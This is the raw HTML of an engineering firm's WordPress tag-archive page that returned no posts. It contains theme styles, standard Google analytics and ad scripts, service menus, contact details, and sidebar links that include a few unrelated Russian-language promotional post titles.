        .comment-form-rating a,
        .product-content h2 a,
        a.restore-item,
        .group_table td a,
        a.reset_variations {
          color: #ff5e14;
        }
        .shop-sidebar .sidebar-widget.woo-siebar ul.product-categories li a:hover,
        .shop-sidebar ul.product_list_widget li a:hover,
        .wcppec-checkout-buttons__button,
        .woocommerce-message::before,
        .summary.entry-summary p.price {
          color: #ff5e14 !important;
        }
        .products-page .product-item.product .product-img .product-price-in-thumb,
        .cross-sells .shop-product-single .product-content a.button:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, 
        .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .checkout_coupon.woocommerce-form-coupon button.button:hover,
        .woocommerce nav.woocommerce-pagination ul li span.current,
        .products-page .product-item.product .product-img .onsale,
        .woocommerce-checkout-payment button#place_order:hover,
        .sidebar-widget.woo-siebar.widget_price_filter button,
        .products-page .product-item.product a.button:hover,
        .sidebar-widget.woo-siebar .tagcloud a:hover,
        p.return-to-shop a.button.wc-backward:hover,
        .products-page .product .onsale {
          background: #ff5e14;
          background-color: #ff5e14;
        }
        .woocommerce-cart .woocommerce-cart-form button.button:hover,
        .summary.entry-summary .single_add_to_cart_button:hover,
        .woocommerce .woocommerce-message a.button:hover,
        .woocommerce-Reviews #respond input#submit:hover,
        .cart-collaterals a.checkout-button:hover {
          background: #ff5e14 !important;
          background-color: #ff5e14 !important;
        }
        .cross-sells .shop-product-single .product-content a.button:hover,
        .checkout_coupon.woocommerce-form-coupon button.button:hover,
        .woocommerce-cart .woocommerce-cart-form button.button:hover,
        .woocommerce nav.woocommerce-pagination ul li span.current,
        .summary.entry-summary .single_add_to_cart_button:hover,
        .woocommerce-checkout-payment button#place_order:hover,
        .products-page .product-item.product a.button:hover,
        .woocommerce-Reviews #respond input#submit:hover,
        .woocommerce .woocommerce-message a.button:hover,
        p.return-to-shop a.button.wc-backward:hover,
        .cart-collaterals a.checkout-button:hover,
        .sidebar-widget.woo-siebar .tagcloud a:hover {
          border-color: #ff5e14 !important;
        }
        .woocommerce-message,
        .woocommerce-info {
          border-top-color: #ff5e14;
        }
        .scroll-to-top {
          color: #ffffff;
          background-color: #ff5e14;
        }
        #loader-wrapper {
          background: #ffffff;
        }
        #noTrespassingOuterBarG {
          border:1px solid #FF5E14;
        }
        .noTrespassingBarLineG {
          background-color: #FF5E14;
        }


        .subscription {
          background-color: #0b0b0b;
        }

        .footer {
          background-color: #0b0b0b;
        }
        .footer h4.footer-nav-title{
          color: #f8f9fa !important;
        }
        .footer ul.menu li a{
          color: #a5a5a5 !important;
        }
        .footer ul.menu li a{
          border-left:2px solid #6f6c6c !important;
        }
        .footer ul.menu li a:before{
          background-color: #6f6c6c !important;
        }
        footer.footer .footer-blog-title a{
          color: #a5a5a5 !important;
        }

        .bind_footer.footer-2.bg-black-overlay-footer:before {
            opacity: ;
            background-color: #0b0b0b;
        }
        .bind_footer.footer-2 .footer .footer-nav-title{
          color: #ffffff !important;
        }
        .bind_footer.footer-2 .address_info p,
        .bind_footer.footer-2 .block.footer-newsletter p,
        .bind_footer.footer-2 .footer ul.menu li a{
          color: #a5a5a5 !important;
        }
        .bind_footer.footer-2 .footer ul.menu li a:before{
          background-color: #6f6c6c !important;
        }
        .bind_footer .subscription-form input{
          border:1px solid #6f6c6c !important;
        }

        .copyright {
          background-color: #141414;
        }
        .copyright-content p{
          color: #ffffff;
        }
        .social-media a{
          border-color: #ffffff;
          color: #ffffff;
        }


    </style><meta name="generator" content="Site Kit by Google 1.167.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-91G4FW5TBF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-91G4FW5TBF');
</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style >.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style id="dustrial-custom-header-styles" >

					.default-logo a,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5PPZH8B' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5846111971252937&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style  id="wp-custom-css">
			.main-menu ul li ul.sub-menu {
    width: max-content;
    max-width: 300px;
}
.main-menu ul li ul.sub-menu li a {
    font-size: 14px;
    padding: 10px 15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script>
	function gtag_report_conversion(url) {
	  var callback = function () {
		if (typeof(url) != 'undefined') {
		  window.location = url;
		}
	  };
	  gtag('event', 'conversion', {
		  'send_to': 'AW-939118092/ATCCCNiWpYAYEIyc578D',
		  'event_callback': callback
	  });
	  return false;
	}
	</script>
</head>

<body class="archive tag tag-canadian-registration-number tag-115 wp-theme-dustrial group-blog wpb-js-composer js-comp-ver-7.1 vc_responsive">
    
    <!-- Start Header -->
    
<!-- CUSTOM HEADER TOP BAR -->
<header class="h1-header-top-area d-none d-sm-block">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 text-center text-xl-left h1-header-info-area">
                <div class="h1-single-top-block text-center">
                    <img src="https://engrx.ca/wp-content/uploads/2022/08/united-states-of-america.png" width="20" height="20" style="display: inline-block; margin-right: 5px;">
                    <strong>USA Office Phone:</strong>
					<a href="tel:4036505384" target="_top"> 403-650-5384</a>
                </div>
				<div class="h1-single-top-block text-center">
                    <img src="https://engrx.ca/wp-content/uploads/2022/08/canada.png" width="20" height="20" style="display: inline-block; margin-right: 5px;">
                    <strong>Canada Office Phone:</strong>
					<a href="tel:7807849710" target="_top"> 780-784-9710</a>
                </div>
                <div class="h1-single-top-block text-center">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i>
                    <strong>Email:</strong>
                    <a href="mailto:design@engrx.ca" target="_top"> design@engrx.ca</a>
                </div>
            </div>
        </div>
    </div>
</header>
<!-- CUSTOM HEADER TOP BAR -->



  <!-- H1 Navigation -->
  <div class="h1-navigation-area  none-site-desc">
    <div class="container">
      <div class="row align-items-center">
        <div class="col-lg-auto col-sm-6">
          <div class="logo">
            <a href="https://engrx.ca/" class="navbar-brand brand-logo"><img alt="Dustrial logo" src="https://engrx.ca/wp-content/uploads/2020/10/Engrx-Edmonton.png"></a>          </div>
                  </div>
        <div class="col-lg d-none d-lg-block">
          <div class="main-menu-area">
            <div class="main-menu">
              <div id="mobile-menu">
                  <ul class="dustrial-main-menu"><li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2684"><a title="HOME" href="https://engrx.ca/">HOME</a></li>
<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2834 submenu-area"><a title="ENGINEERING SERVICES" href="https://engrx.ca/mechanical-engineering-services-edmonton/mechanical-engineering/" data-toggle="submenu-area" class="dropdown-toggle" aria-haspopup="true">ENGINEERING SERVICES</a>
<ul class="sub-menu drop">
	<li id="menu-item-2586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a title="MECHANICAL ENGINEERING" href="https://engrx.ca/mechanical-engineering-services-edmonton/mechanical-engineering/">MECHANICAL ENGINEERING</a></li>
	<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2588 submenu-area"><a title="ON-LINE LEAK SEALING" href="https://engrx.ca/mechanical-engineering-services-edmonton/on-line-leak-sealing-design/">ON-LINE LEAK SEALING</a>
	<ul class="sub-menu sub-sub-menu third">
		<li id="menu-item-2854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2854"><a title="PIPING LEAKS" href="https://engrx.ca/mechanical-engineering-services-edmonton/on-line-leak-sealing-design/piping-leaks/">PIPING LEAKS</a></li>
		<li id="menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a title="BOLTED FLANGE AND BONNET LEAKS" href="https://engrx.ca/mechanical-engineering-services-edmonton/on-line-leak-sealing-design/bolted-flange-and-bonnet-leaks/">BOLTED FLANGE AND BONNET LEAKS</a></li>
		<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a title="VALVE LEAKS" href="https://engrx.ca/mechanical-engineering-services-edmonton/on-line-leak-sealing-design/valve-leaks/">VALVE LEAKS</a></li>
		<li id="menu-item-2856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2856"><a title="STRONGBACKING" href="https://engrx.ca/mechanical-engineering-services-edmonton/on-line-leak-sealing-design/strong-backing/">STRONGBACKING</a></li>
		<li id="menu-item-2874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874"><a title="PIPING FITTING LEAKS" href="https://engrx.ca/mechanical-engineering-services-edmonton/on-line-leak-sealing-design/piping-fitting-leaks/">PIPING FITTING LEAKS</a></li>
	</ul>
</li>
	<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3029 submenu-area"><a title="PRESSURE EQUIPMENT ENG" href="https://engrx.ca/mechanical-engineering-services-edmonton/pressure-equipment-engineering/">PRESSURE EQUIPMENT ENG</a>
	<ul class="sub-menu sub-sub-menu third">
		<li id="menu-item-2592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a title="HOT TAP &#038; LINE STOP FITTING DESIGN ENGINEERING" href="https://engrx.ca/mechanical-engineering-services-edmonton/hot-tap-line-stop-fitting-design-engineering/">HOT TAP &#038; LINE STOP FITTING DESIGN ENGINEERING</a></li>
		<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a title="PIPING ENGINEERING" href="https://engrx.ca/mechanical-engineering-services-edmonton/piping-engineering/">PIPING ENGINEERING</a></li>
		<li id="menu-item-2658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a title="PRESSURE VESSEL DESIGN ENGINEERING" href="https://engrx.ca/mechanical-engineering-services-edmonton/pressure-vessel-design/">PRESSURE VESSEL DESIGN ENGINEERING</a></li>
	</ul>
</li>
	<li id="menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3268"><a title="TANKER CSA B620 &amp; DOT" href="https://engrx.ca/tanker-csa-b620/">TANKER CSA B620 &#038; DOT</a></li>
	<li id="menu-item-2888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2888"><a title="PROCESS ENG &amp; PROJECTS" href="https://engrx.ca/mechanical-engineering-services-edmonton/mechanical-engineering/process-and-project-engineering/">PROCESS ENG &#038; PROJECTS</a></li>
	<li id="menu-item-2595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2595"><a title="MAINTENANCE &#038; MANUFACTURING" href="https://engrx.ca/mechanical-engineering-services-edmonton/maintenance-manufacturing-2/">MAINTENANCE &#038; MANUFACTURING</a></li>
	<li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a title="QUALITY &amp; TECHNICAL MANUALS" href="https://engrx.ca/technical-manuals/">QUALITY &#038; TECHNICAL MANUALS</a></li>
	<li id="menu-item-2594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2594"><a title="DESIGN AND PROTOTYPE DEVELOPMENT" href="https://engrx.ca/design-and-product-development/">DESIGN AND PROTOTYPE DEVELOPMENT</a></li>
	<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a title="FINITE ELEMENT ANALYSIS" href="https://engrx.ca/mechanical-engineering-services-edmonton/finite-element-analysis/">FINITE ELEMENT ANALYSIS</a></li>
	<li id="menu-item-3001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3001"><a title="REVERSE ENGINEERING" href="https://engrx.ca/reverse-engineering/">REVERSE ENGINEERING</a></li>
</ul>
</li>
<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2582 submenu-area"><a title="CRN SERVICES" href="https://engrx.ca/mechanical-engineering-services-edmonton/crn-consulting/" data-toggle="submenu-area" class="dropdown-toggle" aria-haspopup="true">CRN SERVICES</a>
<ul class="sub-menu drop">
	<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a title="CRN REGISTRATION SERVICES" href="https://engrx.ca/mechanical-engineering-services-edmonton/crn-number-registration-service/">CRN REGISTRATION SERVICES</a></li>
</ul>
</li>
<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2583 submenu-area"><a title="3D LASER SCANNING" href="https://engrx.ca/laser-scanning/" data-toggle="submenu-area" class="dropdown-toggle" aria-haspopup="true">3D LASER SCANNING</a>
<ul class="sub-menu drop">
	<li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a title="LASER SCANNING" href="https://engrx.ca/laser-scanning/">LASER SCANNING</a></li>
	<li id="menu-item-2601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2601"><a title="REVERSE ENGINEERING" href="https://engrx.ca/reverse-engineering/">REVERSE ENGINEERING</a></li>
	<li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810"><a title="LASER SCANNING INSPECTION" href="https://engrx.ca/laser-inspection-edmonton/">LASER SCANNING INSPECTION</a></li>
	<li id="menu-item-2600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2600"><a title="SERVICE AREAS" href="https://engrx.ca/service-areas/">SERVICE AREAS</a></li>
	<li id="menu-item-2598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2598"><a title="BROCHURE &amp; TECHNICAL SPECS" href="https://engrx.ca/laser-scanning/brochures-and-technical-specifications/">BROCHURE &#038; TECHNICAL SPECS</a></li>
	<li id="menu-item-2599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a title="PIPELINE CORROSION ASSESSMENT" href="https://engrx.ca/laser-scanning/pipeline-corrosion-assessment/">PIPELINE CORROSION ASSESSMENT</a></li>
</ul>
</li>
<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2584 submenu-area"><a title="ENGINEERED PRODUCTS" href="https://engrx.ca/engineering-products-2/" data-toggle="submenu-area" class="dropdown-toggle" aria-haspopup="true">ENGINEERED PRODUCTS</a>
<ul class="sub-menu drop">
	<li id="menu-item-2902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2902"><a title="PIPE CRIMPER" href="https://engrx.ca/engineering-products-2/pipe-crimper/">PIPE CRIMPER</a></li>
	<li id="menu-item-2925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2925"><a title="INJECTION VALVES" href="https://engrx.ca/engineering-products-2/custom-injection-valves/">INJECTION VALVES</a></li>
	<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a title="ELBOW SLEEVES" href="https://engrx.ca/engineering-products-2/elbow-sleeves/">ELBOW SLEEVES</a></li>
</ul>
</li>
<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2585 submenu-area"><a title="CONTACT" href="https://engrx.ca/contact-us/" data-toggle="submenu-area" class="dropdown-toggle" aria-haspopup="true">CONTACT</a>
<ul class="sub-menu drop">
	<li id="menu-item-2732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732"><a title="EDMONTON HEAD OFFICE" href="https://engrx.ca/engrx-location/">EDMONTON HEAD OFFICE</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a title="USA OFFICE" href="https://engrx.ca/usa-office/">USA OFFICE</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a title="CALGARY OFFICE" href="https://engrx.ca/calgary-office/">CALGARY OFFICE</a></li>
	<li id="menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2795"><a title="CONTACT US" href="https://engrx.ca/contact-us/">CONTACT US</a></li>
	<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a title="REQUEST A QUOTE" href="https://engrx.ca/request-a-quote/">REQUEST A QUOTE</a></li>
	<li id="menu-item-2736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2736"><a title="ABOUT EngRx" href="https://engrx.ca/about-us/">ABOUT EngRx</a></li>
</ul>
</li>
</ul>              </div>
            </div>

                        <div class="nav-serch-area">
                <div id="inline-popups" class="form-inline   quote-btn my-2 my-lg-0">

                                      <a href="https://www.eventbrite.ca/e/tdg-b620-you-tickets-580683669487?utm-campaign=social&#038;utm-content=attendeeshare&#038;utm-medium=discovery&#038;utm-term=listing&#038;utm-source=cp&#038;aff=escb" class="get_quote btn text-light my-2 my-sm-0">Register</a>
                                    <div id="test-popup" class="white-popup mfp-with-anim mfp-hide">
                    <form action="https://engrx.ca/" method="get">
                      <div class="form-group">
                        <label for="Search">Search</label>
                        <input type="text" class="form-control" name="s" id="Search" placeholder="Enter Search Key">
                      </div>
                      <button type="submit" class="btn btn-primary">Submit</button>
                    </form>
                  </div>
                </div>
              </div>
                      </div>
        </div>
        <div class="col-12">
          <div class="mobile-menu"></div>
        </div>
      </div>
    </div>
  </div>
  <!-- End Navigation -->

  <div id="menufix"></div> 
    <!-- End Header -->

    <div class="page_title breadcrumb-overlay header1" style="background-image: url(https://engrx.ca/wp-content/uploads/2020/10/Oilfield-Refinery-Engineering-Edmonton.jpg);">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
                <h5 class="page_tittle activebreadcrumbColor">Canadian Registration Number</h5>
                                <!-- Breadcrumb -->
                <div class="bread_crumb text-lg-left">
                    <div class="activeColor"><div class="breadcrumbs"><span class="breadcrumb-info"><a href="https://engrx.ca/"  class="home"><span class="name">Home</span></a></span> <span class="sep"><i class="fa fa-angle-right" aria-hidden="true"></i></span> <span class="current">There have no posts</span></div><!-- .breadcrumbs --></div>
                </div>
                <!-- End Breadcrumb -->
                            </div>
          </div>
        </div>
    </div>
    <!-- breadcumb-area-end -->


    
<!-- blog-section - start -->
<div id="blog" class="blog-page section-space-70">
    <div class="container">
        <div class="row">
                        <div class="col-lg-8 col-sm-12 order-12">
                
                <div class=" page-blog">
                    <div class="row">
                        <!-- ========== blog - start ========== -->
                                                    
	<section class="no-results not-found">
		<div class="search-header">
			<h1 class="blog-title">Nothing Found</h1>
		</div><!-- .page-header -->

		<div class="page-content">
			
				<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
				<div class="ws-input"><form role="search" method="get" action="https://engrx.ca/">
                <input type="search" placeholder="Search ..." name="s">
                <button><i class="fa fa-search"></i></button>
            </form></div>
					</div><!-- .page-content -->
	</section><!-- .no-results -->

                                                <!-- ========== blog - end ========== -->
                    </div>
                </div>
            </div>
            <!-- Start Blog Sidebar -->
            
<!-- End Blog Sidebar -->
<div class="col-md-12 col-lg-4 mt-5 mt-lg-0">
    <div class="sidebar sidebar-left">
        <div id="search-2" class="sidebar-widget widget_search"><div class="ws-input"><form role="search" method="get" action="https://engrx.ca/">
                <input type="search" placeholder="Search ..." name="s">
                <button><i class="fa fa-search"></i></button>
            </form></div></div>
		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">
		<h6 class="sidebar-recent-blog-title">Recent Posts</h6>
		<ul>
											<li>
					<a href="https://engrx.ca/2026/01/18/3206/">(no title)</a>
									</li>
											<li>
					<a href="https://engrx.ca/2023/04/09/keshbek-vavada-luchshie-predlozheniia-zhdut-vas-priamo-seichas/">Кэшбэк Вавада лучшие предложения ждут вас прямо сейчас</a>
									</li>
											<li>
					<a href="https://engrx.ca/2023/03/02/epikstar-nadezhnye-idei-i-resheniia-dlia-vashego-budushchego/">Эпикстар надежные идеи и решения для вашего будущего</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="sidebar-widget widget_recent_comments"><h6 class="sidebar-recent-blog-title">Recent Comments</h6><ul id="recentcomments"></ul></div><div id="archives-2" class="sidebar-widget widget_archive"><h6 class="sidebar-recent-blog-title">Archives</h6>
			<ul>
					<li><a href='https://engrx.ca/2026/01/'>January 2026</a></li>
	<li><a href='https://engrx.ca/2023/04/'>April 2023</a></li>
	<li><a href='https://engrx.ca/2023/03/'>March 2023</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-widget widget_categories"><h6 class="sidebar-recent-blog-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://engrx.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-widget widget_meta"><h6 class="sidebar-recent-blog-title">Meta</h6>
		<ul>
						<li><a rel="nofollow" href="https://engrx.ca/wp-login.php">Log in</a></li>
			<li><a href="https://engrx.ca/feed/">Entries feed</a></li>
			<li><a href="https://engrx.ca/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="recent_post_widget-1" class="sidebar-widget dustrial_rp_widget">      

      <h6 class="sidebar-recent-blog-title">Popular Blog Posts</h6>
              <div class="wd-single-popular-post">
                    <div class="wd-single-popular-post-details">
            <h6 class="footer-blog-date activeColor"><a href="https://engrx.ca/2023/04/09/keshbek-vavada-luchshie-predlozheniia-zhdut-vas-priamo-seichas/">April 9, 2023</a></h6>
            <p class="footer-blog-title"><a href="https://engrx.ca/2023/04/09/keshbek-vavada-luchshie-predlozheniia-zhdut-vas-priamo-seichas/">Кэшбэк Вавада лучшие предложения ждут вас прямо сейчас</a></p>
            </a>
          </div>
        </div>
              <div class="wd-single-popular-post">
                    <div class="wd-single-popular-post-details">
            <h6 class="footer-blog-date activeColor"><a href="https://engrx.ca/2026/01/18/3206/">January 18, 2026</a></h6>
            <p class="footer-blog-title"><a href="https://engrx.ca/2026/01/18/3206/"></a></p>
            </a>
          </div>
        </div>
              <div class="wd-single-popular-post">
                    <div class="wd-single-popular-post-details">
            <h6 class="footer-blog-date activeColor"><a href="https://engrx.ca/2023/03/02/epikstar-nadezhnye-idei-i-resheniia-dlia-vashego-budushchego/">March 2, 2023</a></h6>
            <p class="footer-blog-title"><a href="https://engrx.ca/2023/03/02/epikstar-nadezhnye-idei-i-resheniia-dlia-vashego-budushchego/">Эпикстар надежные идеи и решения для вашего будущего</a></p>
            </a>
          </div>
        </div>
      
    </div><div id="categories-3" class="sidebar-widget widget_categories"><h6 class="sidebar-recent-blog-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://engrx.ca/category/uncategorized/">Uncategorized</a> <span class="pull-right">(3)</span>
</li>
			</ul>

			</div><div id="tag_cloud-1" class="sidebar-widget widget_tag_cloud"><h6 class="sidebar-recent-blog-title">Tags</h6><div class="tagcloud"><a href="https://engrx.ca/tag/canadian-registration-number/" class="tag-cloud-link tag-link-115 tag-link-position-1" style="font-size: 8pt;" aria-label="Canadian Registration Number (1 item)">Canadian Registration Number</a>
<a href="https://engrx.ca/tag/construction/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 22pt;" aria-label="construction (16 items)">construction</a>
<a href="https://engrx.ca/tag/crn/" class="tag-cloud-link tag-link-114 tag-link-position-3" style="font-size: 8pt;" aria-label="CRN (1 item)">CRN</a>
<a href="https://engrx.ca/tag/energy/" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 8pt;" aria-label="energy (1 item)">energy</a>
<a href="https://engrx.ca/tag/finite-element-analysis/" class="tag-cloud-link tag-link-117 tag-link-position-5" style="font-size: 8pt;" aria-label="Finite element analysis (1 item)">Finite element analysis</a>
<a href="https://engrx.ca/tag/industry/" class="tag-cloud-link tag-link-29 tag-link-position-6" style="font-size: 21.247311827957pt;" aria-label="Industry (14 items)">Industry</a>
<a href="https://engrx.ca/tag/mechanical-engineering/" class="tag-cloud-link tag-link-108 tag-link-position-7" style="font-size: 10.709677419355pt;" aria-label="mechanical engineering (2 items)">mechanical engineering</a>
<a href="https://engrx.ca/tag/power/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 8pt;" aria-label="power (1 item)">power</a>
<a href="https://engrx.ca/tag/pressure-equipment/" class="tag-cloud-link tag-link-113 tag-link-position-9" style="font-size: 8pt;" aria-label="pressure equipment (1 item)">pressure equipment</a>
<a href="https://engrx.ca/tag/project-management/" class="tag-cloud-link tag-link-116 tag-link-position-10" style="font-size: 8pt;" aria-label="project management (1 item)">project management</a></div>
</div><div id="newsletter_widget-1" class="sidebar-widget dustrial_newsletter_widget">
             

            <div class="block footer-newsletter">
              <h5 class="footer-nav-title text-light">Free Consultation</h5>
              <div class="Consultation">
                <p class="text-light"></p>
              </div>
              <div class="subscription-form">
                             </div>
            </div>

          </div><div id="search-3" class="sidebar-widget widget_search"><div class="ws-input"><form role="search" method="get" action="https://engrx.ca/">
                <input type="search" placeholder="Search ..." name="s">
                <button><i class="fa fa-search"></i></button>
            </form></div></div><div id="contact_info_widget-1" class="sidebar-widget dustrial_contact_info_widget">
            
            <div class="block">
              <div class="contact-service">
                <h3>Want to talk to us ?</h3>
                <p> Please feel free to contact one of our team and we can discuss your project in detail with you.  Email us below or call us direct to speak with Western Canada&#039;s premiere Mechanical Engineering firm.   </p>
                                <p><span class="font-weight-bold"><i class="fa fa-phone fw-size" aria-hidden="true"></i> Call Us:</span> 780-784-9710</p>
                                 <p class="mb-0"><span class="font-weight-bold"><i class="fa fa-envelope-o fw-size" aria-hidden="true"></i> Email Us:</span> admin@engrx.ca</p>
                              </div>
            </div>

          </div>    </div>
</div>        </div>
    </div>
</div>
<!-- blog-section - End -->


	<!-- start footer section -->
	
  <div class="bind_footer footer-2 bg-black-overlay-footer" style="background-image: url(https://engrx.ca/wp-content/plugins/dustrial-master/assets/imgs/bind_footer_bg.png)">
    <footer class="footer">
      <div class="container">
        <div class="row">
          <div id="address_widget-1" class="dustrial_brandlogo_widget col-lg-3 col-md-6"><div class="block footer-widget2 mb-4 mb-lg-0">
             

            <div class="address_info mb-lg-0">
              <img class="footer-logo" src="https://engrx.ca/wp-content/uploads/2020/10/Logo-White.png" alt="footer logo">
              <p class="footer-address"><span class="activeColor">Address: </span> Canda Office : EngRx Corp. | 4929 – 74 Ave, Edmonton, Alberta, Canada
USA Office : #105 4852 E Baseline Road Mesa AZ USA 85206</p>
              <p class="footer-phone"><span class="activeColor">Phone:</span> 780-784-9710</p>
              <p class="footer-email"><span class="activeColor">Mail:</span> design@engrx.ca</p>
              <p class="footer-open"><span class="activeColor">Hours: </span> Mon-Fri: 7:30am- 4:30 pm</p>
              <div class="block social-media">
                              </div>
            </div>

          </div></div><div id="nav_menu-4" class="widget_nav_menu col-lg-3 col-md-6"><div class="block footer-widget2 mb-4 mb-lg-0"><h4 class="footer-nav-title text-light">Engineering Services</h4><div class="menu-footer-menu-primary-services-container"><ul id="menu-footer-menu-primary-services" class="menu"><li id="menu-item-2740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2740"><a href="https://engrx.ca/mechanical-engineering-services-edmonton/mechanical-engineering/">Mechanical Engineering</a></li>
<li id="menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301"><a href="https://engrx.ca/tanker-csa-b620/">Tanker CSA B620 &#038; DOT</a></li>
<li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://engrx.ca/reverse-engineering/">Reverse Engineering</a></li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a href="https://engrx.ca/design-and-product-development/">Design &#038; Develoment</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://engrx.ca/engineering-products-2/">Engineered Products</a></li>
<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://engrx.ca/mechanical-engineering-services-edmonton/finite-element-analysis/">Finite Element Analysis</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://engrx.ca/mechanical-engineering-services-edmonton/crn-consulting/">CRN Services</a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://engrx.ca/mechanical-engineering-services-edmonton/on-line-leak-sealing-design/">Laser Scanning</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://engrx.ca/mechanical-engineering-services-edmonton/maintenance-manufacturing-2/">Maintenance &#038; Manufacturing</a></li>
